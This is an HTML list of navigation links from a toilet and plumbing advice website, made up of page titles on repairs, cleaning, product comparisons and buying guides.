<li class="page_item page-item-7017"><a href="https://bestflushingtoilet.org/exposed-trapway-toilet/">Exposed Trapway Toilets: All The Pros and Cons</a></li>
<li class="page_item page-item-6215"><a href="https://bestflushingtoilet.org/flushing-toilet-user-manual/">Flushing Toilet INSTALLATION User Manuals(PDF Download)</a></li>
<li class="page_item page-item-5684"><a href="https://bestflushingtoilet.org/can-i-use-drano-max-gel-in-toilet/">Full guidelines on how you can use Drano Max Gel in the toilet</a></li>
<li class="page_item page-item-5022"><a href="https://bestflushingtoilet.org/gerber-vs-kohler-toilets/">Gerber Vs Kohler Toilets-Face Of Between Two Toilet Giants</a></li>
<li class="page_item page-item-5066"><a href="https://bestflushingtoilet.org/gravity-flush-vs-siphon-jet/">Gravity Flush vs. Siphon Jet: Which One is More Powerful?</a></li>
<li class="page_item page-item-2052"><a href="https://bestflushingtoilet.org/best-round-toilet/">Guide to Choosing the Best Round Toilets: 7 Top Picks for 2025</a></li>
<li class="page_item page-item-7266"><a href="https://bestflushingtoilet.org/toilet-seat-turned-yellow/">Here is what you can do if the toilet seat turns yellow</a></li>
<li class="page_item page-item-5691"><a href="https://bestflushingtoilet.org/hot-water-in-toilet/">Hot water in the toilet tank: How to deal with this problem?</a></li>
<li class="page_item page-item-5238"><a href="https://bestflushingtoilet.org/how-can-i-make-my-toilet-flush-quieter/">How can I make my toilet flush quieter if it is making a loud noise?</a></li>
<li class="page_item page-item-5984"><a href="https://bestflushingtoilet.org/how-to-fix-an-overflowing-toilet/">How can you fix an overflowing toilet with or without a plunger?</a></li>
<li class="page_item page-item-5015"><a href="https://bestflushingtoilet.org/problems-with-dual-flush-toilets/">How do we solve problems with dual flush toilets?</a></li>
<li class="page_item page-item-6408"><a href="https://bestflushingtoilet.org/how-to-clean-a-porta-potty/">How do you clean a porta potty toilet yourself? (Portable restroom)</a></li>
<li class="page_item page-item-5528"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-seat/">How Do You Clean a Toilet Seat to Make It Look New Again?</a></li>
<li class="page_item page-item-5542"><a href="https://bestflushingtoilet.org/how-to-clean-a-toto-toilet/">How Do You Clean a Toto Toilet to Make It Shine Like New?</a></li>
<li class="page_item page-item-8253"><a href="https://bestflushingtoilet.org/can-you-empty-portable-toilet-at-home/">How do you empty a portable camping toilet at home?</a></li>
<li class="page_item page-item-8094"><a href="https://bestflushingtoilet.org/how-does-a-composting-toilet-work-in-a-tiny-house/">How does a composting toilet operate in a small house?</a></li>
<li class="page_item page-item-7988"><a href="https://bestflushingtoilet.org/how-does-a-composting-toilet-work-in-a-van/">How does a composting toilet work in a van?</a></li>
<li class="page_item page-item-6483"><a href="https://bestflushingtoilet.org/how-long-does-it-take-to-install-a-toilet/">How long does it take to install different types of toilets?</a></li>
<li class="page_item page-item-5204"><a href="https://bestflushingtoilet.org/bathroom-installation-cost/">How much budget do you need to install a bathroom?</a></li>
<li class="page_item page-item-4814"><a href="https://bestflushingtoilet.org/how-much-does-a-toilet-weigh/">How much do different types of toilets weigh in kilograms and pounds?</a></li>
<li class="page_item page-item-7865"><a href="https://bestflushingtoilet.org/how-much-does-a-two-piece-toilet-weigh/">How much does a two piece toilet weigh?</a></li>
<li class="page_item page-item-5118"><a href="https://bestflushingtoilet.org/plumbing-cost-for-bathroom/">How much does plumbing cost for a new or old bathroom?</a></li>
<li class="page_item page-item-5590"><a href="https://bestflushingtoilet.org/how-much-should-a-toilet-install-cost/">How much should a toilet install cost?- Detailed calculation</a></li>
<li class="page_item page-item-3016"><a href="https://bestflushingtoilet.org/how-much-water-does-a-toilet-use/">How Much Water Does a Toilet Use?</a></li>
<li class="page_item page-item-4729"><a href="https://bestflushingtoilet.org/how-tall-is-a-handicap-toilet/">How tall should a standard handicap toilet be in inches?</a></li>
<li class="page_item page-item-3014"><a href="https://bestflushingtoilet.org/how-to-adjust-toilet-float/">How to adjust toilet float? Correct water level with ball &amp; cylinder float</a></li>
<li class="page_item page-item-3012"><a href="https://bestflushingtoilet.org/how-to-adjust-water-level-in-toilet-bowl/">How to Adjust Water Level in Toilet Bowl?</a></li>
<li class="page_item page-item-5534"><a href="https://bestflushingtoilet.org/how-to-build-an-incinerator-toilet/">How to build an incinerator toilet for a tiny house?</a></li>
<li class="page_item page-item-7870"><a href="https://bestflushingtoilet.org/how-to-change-flush-valve-on-one-piece-toilet/">How to change the flush valve on a one-piece toilet?</a></li>
<li class="page_item page-item-5208"><a href="https://bestflushingtoilet.org/how-to-choose-a-toilet/">How to Choose a Good Water-Efficient Toilet in 2025?</a></li>
<li class="page_item page-item-2898"><a href="https://bestflushingtoilet.org/how-to-clean-a-toilet-tank/">How to Clean a Toilet Tank?- Cleaning Hacks That Actually Work</a></li>
<li class="page_item page-item-5544"><a href="https://bestflushingtoilet.org/how-to-clean-an-rv-toilet/">How to clean an RV toilet? Step-by-step guide</a></li>
<li class="page_item page-item-5060"><a href="https://bestflushingtoilet.org/how-to-clean-an-upflush-toilet/">How to Clean an Upflush Toilet in the Easiest Way?</a></li>
<li class="page_item page-item-8015"><a href="https://bestflushingtoilet.org/how-to-clean-a-composting-toilet/">How to clean inside and outside of a composting toilet?</a></li>
<li class="page_item page-item-8579"><a href="https://bestflushingtoilet.org/orange-ring-in-toilet-bowl/">How to Clean Orange or Slightly Pink Ring in the Toilet Bowl?</a></li>
<li class="page_item page-item-5597"><a href="https://bestflushingtoilet.org/how-to-clean-toilet-seat-hinges/">How to clean toilet seat hinges easily with household items?</a></li>
<li class="page_item page-item-8147"><a href="https://bestflushingtoilet.org/how-to-clear-a-blocked-macerator-toilet/">How to Clear a Blocked Macerator Toilet?- Easy Ways</a></li>
<li class="page_item page-item-2850"><a href="https://bestflushingtoilet.org/how-to-fix-a-running-toilet/">How to DIY Fix a Running Toilet Without a Plumber?</a></li>
<li class="page_item page-item-3018"><a href="https://bestflushingtoilet.org/how-to-drain-a-toilet/">How to Drain a Toilet? Process of Drain Water from Tank &amp; Bowl</a></li>
<li class="page_item page-item-5536"><a href="https://bestflushingtoilet.org/how-to-use-a-bidet-toilet/">How to effectively use a bidet for pleasure?-Complete guideline</a></li>
<li class="page_item page-item-7875"><a href="https://bestflushingtoilet.org/how-to-fix-one-piece-toilet/">How to fix 6 common one-piece toilet problems?</a></li>
<li class="page_item page-item-2988"><a href="https://bestflushingtoilet.org/how-to-fix-a-clogged-toilet/">How to Fix a Clogged toilet? 7 Popular Ways to Do That!</a></li>
<li class="page_item page-item-3004"><a href="https://bestflushingtoilet.org/how-to-fix-a-leaky-toilet-tank-base/">How to Fix a Leaky Toilet Tank &amp; Base? Step by Step Guide</a></li>
<li class="page_item page-item-5987"><a href="https://bestflushingtoilet.org/toilet-flange-too-low/">How to fix a toilet flange that is too low?</a></li>
<li class="page_item page-item-3022"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-handle/">How to Fix a Toilet Handle? Simple 7 Steps!</a></li>
<li class="page_item page-item-6167"><a href="https://bestflushingtoilet.org/toilet-overflowing-for-no-reason/">How to fix a toilet that overflows for no reason?</a></li>
<li class="page_item page-item-6406"><a href="https://bestflushingtoilet.org/toilet-smells-like-rotten-eggs-or-sulfur/">How to fix a toilet that smells like rotten eggs or sulfur?</a></li>
<li class="page_item page-item-2896"><a href="https://bestflushingtoilet.org/how-to-fix-a-toilet-common-problems/">How to Fix a Toilet? Common Toilet Problems that You can Solve!</a></li>
<li class="page_item page-item-5750"><a href="https://bestflushingtoilet.org/kohler-wellworth-toilet-problems/">How to Fix Commom Kohler Wellworth Toilet Problems?</a></li>
<li class="page_item page-item-5700"><a href="https://bestflushingtoilet.org/cast-iron-toilet-flange-too-high/">How to fix the issue when the cast iron flange is too high?</a></li>
<li class="page_item page-item-6508"><a href="https://bestflushingtoilet.org/push-button-toilet-flush-problems/">How to fix the toilet push button that is creating flushing problems?</a></li>
<li class="page_item page-item-6129"><a href="https://bestflushingtoilet.org/poop-that-is-too-big-to-flush/">How to flush a big poop that won’t go down the toilet?</a></li>
<li class="page_item page-item-4674 current_page_item"><a href="https://bestflushingtoilet.org/how-to-flush-a-toilet-without-power/" aria-current="page">How to flush the toilet when the power is out?</a></li>
<li class="page_item page-item-7898"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-flies-in-compost-toilet/">How to get rid of adamant flies in compost toilets?</a></li>
<li class="page_item page-item-3020"><a href="https://bestflushingtoilet.org/how-to-get-rid-of-toilet-ring/">How to Get Rid of Toilet Ring Forever? (Types and Causes)</a></li>
<li class="page_item page-item-8209"><a href="https://bestflushingtoilet.org/how-to-install-a-macerator-toilet/">How to install a macerator toilet? 4 Steps</a></li>
<li class="page_item page-item-7868"><a href="https://bestflushingtoilet.org/install-a-two-piece-toilet/">How to install a two piece toilet by yourself?</a></li>
<li class="page_item page-item-2995"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-seat/">How to Measure Different Toilet Seats? Quick Ways to Do It!</a></li>
<li class="page_item page-item-5849"><a href="https://bestflushingtoilet.org/how-to-measure-the-size-of-a-toilet-flapper/">How to measure the right size of a toilet flapper?</a></li>
<li class="page_item page-item-7880"><a href="https://bestflushingtoilet.org/how-to-remove-a-one-piece-toilet/">How to remove a one piece toilet without a plumber?</a></li>
<li class="page_item page-item-2998"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet-seat/">How to Remove a Toilet Seat? 9 Easy Steps For DIYers</a></li>
<li class="page_item page-item-2852"><a href="https://bestflushingtoilet.org/how-to-remove-a-toilet/">How to Remove a Toilet? 7 Step Need to Follow!</a></li>
<li class="page_item page-item-7902"><a href="https://bestflushingtoilet.org/remove-a-toto-toilet-seat/">How to remove a toto toilet seat? Do it yourself</a></li>
<li class="page_item page-item-3008"><a href="https://bestflushingtoilet.org/how-to-remove-hard-water-stains-from-a-toilet/">How to Remove Hard Water Stains from a Toilet? Top 5 Ways!</a></li>
<li class="page_item page-item-5854"><a href="https://bestflushingtoilet.org/how-to-remove-limescale-from-toilet-jets/">How to remove limescale from toilet rim jets?-The ultimate guide</a></li>
<li class="page_item page-item-2993"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-fill-valve/">How to Replace a Toilet Fill Valve? 10 Easy Steps</a></li>
<li class="page_item page-item-2848"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet/">How to Replace a Toilet? 12 Easy Steps to Do!</a></li>
<li class="page_item page-item-3002"><a href="https://bestflushingtoilet.org/how-to-replace-a-toilet-seat/">How to Replace an Old Toilet Seat? Follow 10 DIY Steps</a></li>
<li class="page_item page-item-6145"><a href="https://bestflushingtoilet.org/flushed-airpods-down-toilet/">How to retrieve an AirPod that has been flushed down the toilet?</a></li>
<li class="page_item page-item-7789"><a href="https://bestflushingtoilet.org/how-to-stop-a-kohler-toilet-from-running/">How to stop a running Kohler toilet? Things need to be checked</a></li>
<li class="page_item page-item-2990"><a href="https://bestflushingtoilet.org/how-to-stop-a-toilet-from-running/">How to Stop a Toilet from Running? 3 Steps to Solve!</a></li>
<li class="page_item page-item-7244"><a href="https://bestflushingtoilet.org/can-a-toilet-fall-through-the-floor/">How to tell if a toilet is going to fall through the floor? (Fix ASAP)</a></li>
<li class="page_item page-item-3010"><a href="https://bestflushingtoilet.org/how-to-turn-off-the-water-to-the-toilet/">How to Turn Off the Water to the Toilet? [Shut Off Water Supply]</a></li>
<li class="page_item page-item-3006"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-with-baking-soda/">How to Unclog a Toilet with Baking Soda? 9 Steps to Do This!</a></li>
<li class="page_item page-item-2846"><a href="https://bestflushingtoilet.org/how-to-unclog-a-toilet-without-a-plunger/">How to Unclog a Toilet without a Plunger? 7 Best Techniques</a></li>
<li class="page_item page-item-2894"><a href="https://bestflushingtoilet.org/how-to-unclog-toilet-when-nothing-works/">How to Unclog Toilet When Nothing Works? 7 Easy Ways!</a></li>
<li class="page_item page-item-7531"><a href="https://bestflushingtoilet.org/how-to-use-a-public-toilet-safely/">How to use a public toilet safely? (Avoid infection)</a></li>
<li class="page_item page-item-3000"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-auger/">How to Use a Toilet Auger? 6 Easy Steps to Solve!</a></li>
<li class="page_item page-item-3024"><a href="https://bestflushingtoilet.org/how-to-use-a-toilet-snake/">How to Use a Toilet Snake Properly? Step by Step Guide!</a></li>
<li class="page_item page-item-5893"><a href="https://bestflushingtoilet.org/baking-soda-in-toilet-before-vacation/">How to Use Baking Soda in the Toilet Before Going on a Vacation?</a></li>
<li class="page_item page-item-6279"><a href="https://bestflushingtoilet.org/muriatic-acid-slow-flushing-toilet/">How to use muriatic acid to fix a slow flushing toilet?</a></li>
<li class="page_item page-item-5982"><a href="https://bestflushingtoilet.org/how-to-use-muriatic-acid-to-unclog-toilet/">How to use muriatic acid to unclog the toilet?</a></li>
<li class="page_item page-item-5803"><a href="https://bestflushingtoilet.org/i-dropped-a-penny-in-the-toilet/">I accidentally dropped a penny in the toilet: What to do now?</a></li>
<li class="page_item page-item-4866"><a href="https://bestflushingtoilet.org/gravity-vs-pressure-assisted-toilet/">In-depth comparison between gravity vs pressure assisted toilets</a></li>
<li class="page_item page-item-5285"><a href="https://bestflushingtoilet.org/high-efficiency-toilets-vs-regular-toilets/">In-depth comparison of high-efficiency toilets vs. regular toilets</a></li>
<li class="page_item page-item-4908"><a href="https://bestflushingtoilet.org/interesting-facts-about-toilets/">Interesting Toilet Facts You Probably Didn’t Know</a></li>
<li class="page_item page-item-2330"><a href="https://bestflushingtoilet.org/best-gerber-toilet-reviews/">Is a Gerber toilet worth the money? (Common FAQs answered)</a></li>
<li class="page_item page-item-5841"><a href="https://bestflushingtoilet.org/is-it-normal-for-a-septic-tank-to-smell/">Is it normal for a septic tank to smell inside or outside the house?</a></li>
<li class="page_item page-item-5577"><a href="https://bestflushingtoilet.org/is-it-safe-to-put-fabuloso-in-a-toilet-tank/">Is it safe to put Fabuloso in a toilet tank? Yes, but how?</a></li>
<li class="page_item page-item-5682"><a href="https://bestflushingtoilet.org/wd40-to-clean-toilet-bowl/">Is WD-40 a perfect cleaning solution for your toilet bowl?</a></li>
<li class="page_item page-item-1128"><a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/">Kohler Veil vs. Toto Neorest: Smart Toilets Comparison 2025</a></li>
<li class="page_item page-item-8877"><a href="https://bestflushingtoilet.org/most-common-toilet-leaks/">Most Common Toilet Leaks (And How to Fix Them)</a></li>
<li class="page_item page-item-5912"><a href="https://bestflushingtoilet.org/air-vent-smells-like-poop/">My air vent smells like poop—what to do now?</a></li>
<li class="page_item page-item-5020"><a href="https://bestflushingtoilet.org/how-to-measure-toilet-rough-in/">New toilet buying guide: How to measure toilet rough-in size?</a></li>
<li class="page_item page-item-172"><a href="https://bestflushingtoilet.org/niagara-stealth-toilet-reviews/">Niagara Stealth 0.8 GPF Toilet Reviews in 2025 (Save Tons of Water)</a></li>
<li class="page_item page-item-5915"><a href="https://bestflushingtoilet.org/not-flushing-toilet-at-night/">Not flushing the toilet at night: Reduce the flushing noise</a></li>
<li class="page_item page-item-5756"><a href="https://bestflushingtoilet.org/offset-toilet-flange-problems/">Offset toilet flange problems with a complete guide of possible fixes</a></li>
<li class="page_item page-item-7499"><a href="https://bestflushingtoilet.org/how-to-dispose-of-a-toilet/">Old toilet disposal/recycle: What to do with old toilets?</a></li>
<li class="page_item page-item-1856"><a href="https://bestflushingtoilet.org/eago-toilet-reviews/">Our review: What makes the Eago toilet eco-friendly?</a></li>
<li class="page_item page-item-5527"><a href="https://bestflushingtoilet.org/how-to-remove-a-stuck-plastic-lock-nut/">Plastic lock nut stuck in the toilet tank! How to remove it?</a></li>
<li class="page_item page-item-7734"><a href="https://bestflushingtoilet.org/robert-crossan/">Plumber Robert Crossan</a></li>
<li class="page_item page-item-1486"><a href="https://bestflushingtoilet.org/proflo-toilet-review/">ProFlo Toilet: Troubleshooting, Installation, and Review in 2025</a></li>
<li class="page_item page-item-5162"><a href="https://bestflushingtoilet.org/can-you-flush-food-down-the-toilet/">Quick answer: Can you flush any food down the toilet?</a></li>
<li class="page_item page-item-5746"><a href="https://bestflushingtoilet.org/upstairs-toilet-keeps-clogging/">Quick Solution: Why Does My Upstairs Toilet Keeps Clogging?</a></li>
<li class="page_item page-item-6286"><a href="https://bestflushingtoilet.org/rimless-toilets-pros-and-cons/">Rimless toilet: Advantages, disadvantages, and buying guide</a></li>
<li class="page_item page-item-6740"><a href="https://bestflushingtoilet.org/s-trap-vs-p-trap-toilet/">S-Trap vs. P-Trap Toilet Bowl: Which One Is Good?</a></li>
<li class="page_item page-item-4193"><a href="https://bestflushingtoilet.org/24-inch-depth-toilet/">Short 24 Inch Depth Toilet List [Shortest or Shallow Toilets Review]</a></li>
<li class="page_item page-item-4869"><a href="https://bestflushingtoilet.org/sink-plunger-vs-toilet-plunger/">Sink plunger vs toilet plunger: Comparison with photo and chart</a></li>
<li class="page_item page-item-7467"><a href="https://bestflushingtoilet.org/smelly-toilet-remedy/">Smelly toilet remedy: Why does my toilet smell bad?</a></li>
<li class="page_item page-item-4742"><a href="https://bestflushingtoilet.org/how-tall-is-a-comfort-height-toilet/">Standard measurement: How tall is a comfort height toilet?</a></li>
<li class="page_item page-item-7522"><a href="https://bestflushingtoilet.org/black-friday-deals-on-toilets/">SUPER SAVER Black Friday Deals on Toilets in 2026</a></li>
<li class="page_item page-item-4997"><a href="https://bestflushingtoilet.org/tank-vs-tankless-toilet/">Tankless Toilet vs. Tank Toilet: Which One Do the Plumbers Prefer?</a></li>
<li class="page_item page-item-7437"><a href="https://bestflushingtoilet.org/flushing-toilet-noise-fixed/">The reasons for various flushing toilet noises with easy fixes</a></li>
<li class="page_item page-item-4831"><a href="https://bestflushingtoilet.org/how-tall-is-a-toilet-paper-roll/">The standard dimensions of toilet paper rolls (weight, height, and width)</a></li>
<li class="page_item page-item-6095"><a href="https://bestflushingtoilet.org/how-to-unclog-vent-pipe-on-roof/">The toilet vent pipe is blocked on the roof: how to unclog it?</a></li>
<li class="page_item page-item-4794"><a href="https://bestflushingtoilet.org/toilet-auger-vs-snake/">Toilet Auger or Snake: Which Tool Do You Need to Unclog or Clean?</a></li>
<li class="page_item page-item-6795"><a href="https://bestflushingtoilet.org/toilet-chain/">Toilet Chain: Definition, Location, Adjustment, and Broken Chain Fix</a></li>
<li class="page_item page-item-6888"><a href="https://bestflushingtoilet.org/toilet-closet/">Toilet Closet: Water Closet, Closet Seat, and Closet Riser</a></li>
<li class="page_item page-item-6749"><a href="https://bestflushingtoilet.org/toilet-drain-pipe/">Toilet Drain Pipe: Definition, Location, Functions, and Fixing Tips</a></li>
<li class="page_item page-item-6656"><a href="https://bestflushingtoilet.org/float-rod-and-float-ball/">Toilet float rod and float ball-Definition and mechanism</a></li>
<li class="page_item page-item-6953"><a href="https://bestflushingtoilet.org/toilet-overflow-tube/">Toilet Overflow Tube: Definition, Location, and Adjustment</a></li>
<li class="page_item page-item-6495"><a href="https://bestflushingtoilet.org/how-far-can-a-vent-be-from-a-toilet/">Toilet Plumbing Tips: How far can a vent be from a toilet?</a></li>
<li class="page_item page-item-7536"><a href="https://bestflushingtoilet.org/types-of-septic-systems/">Toilet septic system types and installation costs</a></li>
<li class="page_item page-item-7003"><a href="https://bestflushingtoilet.org/toilet-tank-gasket-kit/">Toilet tank gasket kit: What is it and how to fix it?</a></li>
<li class="page_item page-item-7059"><a href="https://bestflushingtoilet.org/toilet-terminology-and-diagrams/">Toilet Terminology with Parts Diagrams and Definitions (Glossary)</a></li>
<li class="page_item page-item-6918"><a href="https://bestflushingtoilet.org/toilet-water-flow-rate/">Toilet water flow rate: GPF, GPH, GPM, and EPA standard</a></li>
<li class="page_item page-item-5765"><a href="https://bestflushingtoilet.org/how-much-water-should-be-in-toilet-tank/">Toilet water level: How much water should be in toilet tank?</a></li>
<li class="page_item page-item-1639"><a href="https://bestflushingtoilet.org/1-28-vs-1-6-gpf-toilets/">Toilets 1.28 VS 1.6 GPF Comparison: Which One is Right for You?</a></li>
<li class="page_item page-item-5004"><a href="https://bestflushingtoilet.org/how-much-weight-can-a-toilet-hold/">Toilets Weight Limits in KG: How Much Weight Can a Toilet Hold?</a></li>
<li class="page_item page-item-1326"><a href="https://bestflushingtoilet.org/best-one-piece-toilet-reviews/">Top 10 Best One-Piece Toilets of 2025 (Buying Guide &amp; Review)</a></li>
<li class="page_item page-item-1328"><a href="https://bestflushingtoilet.org/top-10-best-two-piece-toilet/">Top 10 Best Two Piece Toilets of 2025 (Expert Reviews)</a></li>
<li class="page_item page-item-174"><a href="https://bestflushingtoilet.org/saniflo-toilet-reviews/">Top 2 Saniflo Toilet Reviews With Comparison Chart</a></li>
<li class="page_item page-item-5064"><a href="https://bestflushingtoilet.org/toto-cefiontect-vs-sanagloss/">Toto Cefiontect vs. Sanagloss: Is There Any Comparison?</a></li>
<li class="page_item page-item-52"><a href="https://bestflushingtoilet.org/toto-vs-american-standard-toilets-main-features-comparison/">Toto VS American Standard Toilets: Head-to-Head Comparison</a></li>
<li class="page_item page-item-54"><a href="https://bestflushingtoilet.org/toto-vs-kohler-toilets-which-is-better-to-buy/">Toto VS Kohler Toilets: Which is Better to Buy?</a></li>
<li class="page_item page-item-6717"><a href="https://bestflushingtoilet.org/toilet-shut-off-valve/">Type of toilet shut-off valve: What does it do?</a></li>
<li class="page_item page-item-604"><a href="https://bestflushingtoilet.org/types-of-toilet-flushing-systems/">Types of Toilet Flushing Systems (2025’s Popular)</a></li>
<li class="page_item page-item-6691"><a href="https://bestflushingtoilet.org/toilet-handle/">Types of Toilet Handles: What is a Toilet Handle Called?</a></li>
<li class="page_item page-item-5759"><a href="https://bestflushingtoilet.org/upflush-toilet-systems-problems/">Upflush toilet systems problems: how to fix a macerator toilet?</a></li>
<li class="page_item page-item-5979"><a href="https://bestflushingtoilet.org/vitreous-china-vs-ceramic-vs-porcelain-toilet/">Vitreous China vs. Ceramic vs. Porcelain toilets: Which is better?</a></li>
<li class="page_item page-item-6284"><a href="https://bestflushingtoilet.org/toilet-flushes-but-waste-comes-back/">Waste comes back to the bowl after flushing: reasons and solutions</a></li>
<li class="page_item page-item-6085"><a href="https://bestflushingtoilet.org/incinerating-toilets-pros-and-cons/">Waterless incinerating toilet: What are the pros and cons?</a></li>
<li class="page_item page-item-4646"><a href="https://bestflushingtoilet.org/what-should-you-never-flush-down-the-toilet/">What 17 Things Should Never Be Flushed Down the Toilet?</a></li>
<li class="page_item page-item-5278"><a href="https://bestflushingtoilet.org/pros-and-cons-of-upflush-toilet/">What are the Advantages and Disadvantages of the Upflush Toilet?</a></li>
<li class="page_item page-item-5900"><a href="https://bestflushingtoilet.org/brown-water-in-toilet-after-vacation/">What are the reasons behind brown water in the toilet after vacation?</a></li>
<li class="page_item page-item-4736"><a href="https://bestflushingtoilet.org/how-to-flush-a-toilet-when-the-water-is-off/">What are the ways to flush a toilet when the water is off?</a></li>
<li class="page_item page-item-5907"><a href="https://bestflushingtoilet.org/what-can-i-put-in-my-toilet-tank-to-make-it-smell-better/">What can I put in my toilet tank to make it smell better?-DIY deodorizer</a></li>
<li class="page_item page-item-5693"><a href="https://bestflushingtoilet.org/what-causes-toilet-bowl-ring/">What causes the toilet bowl ring? (Yellow, Black, Red, &amp; Pink Rings)</a></li>
<li class="page_item page-item-4812"><a href="https://bestflushingtoilet.org/what-are-toilets-made-of/">What common materials are used to make a toilet?</a></li>
<li class="page_item page-item-6037"><a href="https://bestflushingtoilet.org/pressure-assist-toilet-problems/">What common problems will you face with a pressure-assist toilet?</a></li>
<li class="page_item page-item-8266"><a href="https://bestflushingtoilet.org/what-is-a-compact-elongated-toilet/">What does compact elongated toilet mean?</a></li>
<li class="page_item page-item-6661"><a href="https://bestflushingtoilet.org/what-does-gpf-mean-on-a-toilet/">What does GPF mean on a toilet? (Choose the right GPF toilet)</a></li>
<li class="page_item page-item-5573"><a href="https://bestflushingtoilet.org/what-happens-if-you-push-both-buttons-on-a-dual-flush-toilet/">What happens if you push both buttons on a dual flush toilet?</a></li>
<li class="page_item page-item-6874"><a href="https://bestflushingtoilet.org/toilet-actuator/">What is a Toilet Actuator Push Button? (Flapper Vs. Actuator)</a></li>
<li class="page_item page-item-6801"><a href="https://bestflushingtoilet.org/toilet-backflow/">What is a Toilet Backflow and Anti-Siphon or Backflow Preventer?</a></li>
<li class="page_item page-item-6902"><a href="https://bestflushingtoilet.org/toilet-ballcock/">What is a Toilet Ballcock (Fill Valve) and a Ball Passage?</a></li>
<li class="page_item page-item-6830"><a href="https://bestflushingtoilet.org/what-is-a-toilet-bowl/">What is a Toilet Bowl?-Standard Size, Type, and Materials</a></li>
<li class="page_item page-item-5571"><a href="https://bestflushingtoilet.org/what-is-a-toilet-flange/">What is A Toilet Flange? 6 Different Types of Toilet Flanges</a></li>
<li class="page_item page-item-6956"><a href="https://bestflushingtoilet.org/toilet-refill-tube/">What is a Toilet Refill Tube?- Location, Mechanism, and Adjustment</a></li>
<li class="page_item page-item-6686"><a href="https://bestflushingtoilet.org/toilet-rim/">What is a Toilet Rim? (Rim vs. Rimless Toilet)</a></li>
<li class="page_item page-item-6848"><a href="https://bestflushingtoilet.org/toilet-seat-lid/">What is a toilet seat lid? Can you sit on it?</a></li>
<li class="page_item page-item-6829"><a href="https://bestflushingtoilet.org/what-is-a-toilet-supply-line/">What is a Toilet Supply Line?-Size, Installation, and Fix Leakage</a></li>
<li class="page_item page-item-6670"><a href="https://bestflushingtoilet.org/toilet-tank-cover/">What is a toilet tank cover and how do you replace it?</a></li>
<li class="page_item page-item-7020"><a href="https://bestflushingtoilet.org/toilet-trapway/">What is a Toilet Trapway (Concealed/Skirted vs. Exposed)?</a></li>
<li class="page_item page-item-6974"><a href="https://bestflushingtoilet.org/toilet-trip-lever/">What is a Toilet Trip Lever? (Mechanism and Replacement Guide)</a></li>
<li class="page_item page-item-6769"><a href="https://bestflushingtoilet.org/toilet-wax-ring/">What is a toilet wax ring and how does it work?</a></li>
<li class="page_item page-item-6039"><a href="https://bestflushingtoilet.org/offset-toilet-flange-wax-ring/">What is an Offset Toilet Flange Wax Ring and how do you install it?</a></li>
<li class="page_item page-item-5569"><a href="https://bestflushingtoilet.org/how-does-an-rv-toilet-work/">What is an RV toilet and how does an RV toilet work?</a></li>
<li class="page_item page-item-7030"><a href="https://bestflushingtoilet.org/skirted-and-concealed-toilet-trapway/">What is skirted/hidden vs. concealed Trapway toilet? Pros &amp; cons</a></li>
<li class="page_item page-item-6744"><a href="https://bestflushingtoilet.org/toilet-base/">What is the Base of a Toilet? -Attached Parts and Functions</a></li>
<li class="page_item page-item-6491"><a href="https://bestflushingtoilet.org/difference-between-10-and-12-rough-in-toilet/">What is the difference between 10 and 12 rough-in toilets?</a></li>
<li class="page_item page-item-7786"><a href="https://bestflushingtoilet.org/what-is-the-kohler-class-5-flushing-system/">What is the Kohler Class 5 flushing system?</a></li>
<li class="page_item page-item-6747"><a href="https://bestflushingtoilet.org/p-trap-toilet/">What is the P-trap of a toilet and where is it located?</a></li>
<li class="page_item page-item-5548"><a href="https://bestflushingtoilet.org/why-is-my-toilet-seat-turning-blue/">What is the reason for turning the toilet seat blue? </a></li>
<li class="page_item page-item-6530"><a href="https://bestflushingtoilet.org/what-to-consider-when-buying-a-toilet/">What to consider when buying a new toilet?-Extensive guide 2025</a></li>
<li class="page_item page-item-6481"><a href="https://bestflushingtoilet.org/toilet-overflowed-into-air-vent/">What to do if the toilet overflows into the air vent?</a></li>
<li class="page_item page-item-7965"><a href="https://bestflushingtoilet.org/what-to-do-with-urine-from-compost-toilet/">What to do with urine from compost toilet?</a></li>
<li class="page_item page-item-8270"><a href="https://bestflushingtoilet.org/what-type-of-push-button-toilet-flush-do-i-need/">What type of push-button toilet flush do I need?</a></li>
<li class="page_item page-item-6497"><a href="https://bestflushingtoilet.org/how-long-after-installation-can-a-toilet-be-used/">When may a new toilet be used once it has been installed?</a></li>
<li class="page_item page-item-8139"><a href="https://bestflushingtoilet.org/how-often-do-you-empty-a-composting-toilet/">When to empty a composting toilet? How to do it?</a></li>
<li class="page_item page-item-4756"><a href="https://bestflushingtoilet.org/where-are-toto-toilets-made/">Where Are TOTO Toilets Made? The Origins and History of the Brand</a></li>
<li class="page_item page-item-8243"><a href="https://bestflushingtoilet.org/where-to-dispose-of-human-waste-from-portable-toilets/">Where to dispose of human waste from portable toilets?</a></li>
<li class="page_item page-item-4988"><a href="https://bestflushingtoilet.org/ceramic-vs-porcelain/">Which is the more durable toilet material: porcelain or ceramic?</a></li>
<li class="page_item page-item-4942"><a href="https://bestflushingtoilet.org/who-is-responsible-for-clogged-toilet-landlord-or-tenant/">Who is responsible for clogging the toilet: tenants or landlords?</a></li>
<li class="page_item page-item-5318"><a href="https://bestflushingtoilet.org/who-makes-the-tallest-toilet/">Who makes the tallest toilet on the market? (Top models)</a></li>
<li class="page_item page-item-5798"><a href="https://bestflushingtoilet.org/can-you-flush-paper-towels-down-the-toilet/">Why can’t you flush paper towels down the toilet?</a></li>
<li class="page_item page-item-8166"><a href="https://bestflushingtoilet.org/do-macerating-toilets-need-to-be-roof-vented/">Why do macerating toilets need to be roof-vented?</a></li>
<li class="page_item page-item-7331"><a href="https://bestflushingtoilet.org/fix-a-cracked-toilet-seat/">Why do toilet seats crack? Fix a cracked toilet seat</a></li>
<li class="page_item page-item-5696"><a href="https://bestflushingtoilet.org/camper-toilet-smells-like-sewer/">Why does my camper toilet smell like sewage?- Easy solution</a></li>
<li class="page_item page-item-3170"><a href="https://bestflushingtoilet.org/why-does-my-toilet-bubble/">Why does my toilet bubble? (3 possible reasons)</a></li>
